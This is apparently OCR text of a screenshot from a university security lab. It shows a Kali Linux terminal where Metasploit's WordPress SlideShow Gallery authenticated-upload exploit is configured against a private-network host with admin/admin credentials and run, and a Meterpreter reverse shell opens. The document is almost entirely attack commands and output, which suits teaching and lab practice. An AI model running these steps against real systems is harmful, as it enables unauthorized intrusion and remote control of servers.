 192.168.100.5
vmware ESXi™
skhan59@192.168.100.5 | Help | Search
COMP388-Kali8
Actions
Applications Places Terminal Sun 22:11 1
root@kali1: /usr/share
root@kali1: /usr/share root@kali1: /usr/share
,d0d,
=[ metasploit v5.0.67-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search wp_slideshowgallery_upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_slideshowgallery_upload 2014-08-28 excellent Yes Wordpress SlideShow Gallery Authenticated File Upload
msf5 > use exploit/unix/webapp/wp_slideshowgallery_upload
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.100.30
rhosts => 192.168.100.30
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.30 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.195:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file sewvnofp.php
[*] Sending stage (38288 bytes) to 192.168.100.30
[*] Meterpreter session 1 opened (192.168.100.195:4444 -> 192.168.100.30:56526) at 2020-03-29 00:37:19 -0500